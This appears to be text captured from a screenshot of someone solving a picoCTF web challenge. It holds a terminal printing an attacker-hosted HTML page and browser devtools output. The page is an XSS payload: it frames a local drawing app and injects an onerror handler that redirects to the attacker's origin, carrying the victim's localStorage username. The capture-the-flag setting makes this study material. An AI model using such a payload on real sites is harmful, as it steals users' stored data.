 picoCTF - picoGym
saturn.picoctf.net:63193/
saturn.picoctf.net:63193/link-submission
Live
vagrantboxes@hulkcybr1: /usr/share/nginx/html
vagrantboxes@hulkcybr1:/usr/share/nginx/html$ cat mcc2.html
<html>
<head></head>
<body>
<iframe id="id" width="300" height="300" src=""></iframe>
<script>
var frm=document.querySelector("#id");
setTimeout(()=>{frm.width=1000;},1000);
frm.src="http://localhost:4000/drawing/mypic#src=bob.jpg&onerror=window.location%3d%60" + window.lo
cation.origin + "/${localStorage.username}%60&is";
</script>
</body>
</html>
vagrantboxes@hulkcybr1:/usr/share/nginx/html$ su
Inspector Console Debugger
Search HTML
<div id="root"> event
<div class="page"> grid
<img class="logo" src="data:image/png;base64,iVBORw0K…FZY6wvgM68hwAAAABJRU5ErkJggg=="> event
<div class="page-content">
<div class="frame xss-submission"> </div> flex
</div>
</div>
</div>
</body>
</html>
html body div#root
Filter Styles :hov .cls
element { inline
}
Inherited from body
html, body { index.19b5d3d0.css:1
font-family: Poppins,sans-serif;
}
Layout Computed Changes Compatibility
Flexbox
Select a Flex co
Grid
Overlay Grid
div.page